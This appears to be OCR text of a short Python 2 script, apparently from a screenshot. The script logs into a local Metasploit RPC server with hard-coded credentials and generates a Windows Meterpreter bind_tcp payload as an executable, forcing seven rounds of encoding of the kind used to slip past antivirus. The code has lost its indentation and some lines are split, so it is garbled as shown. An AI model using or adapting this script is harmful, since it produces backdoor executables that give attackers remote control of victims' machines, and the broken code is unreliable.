
import xmlrpclib
import binascii
proxy =
xmlrpclib.ServerProxy("http://localhost:55553")
ret = proxy.auth.login("msf","abc123")
if ret['result'] == 'success':
token = ret['token']
else:
print "Could not login\n"
opts = {
"Format" : 'exe',
"Iterations" : 7,
"ForceEncode" : True}
ret =
proxy.module.execute(token,"payload","windows
/meterpreter/bind_tcp",opts)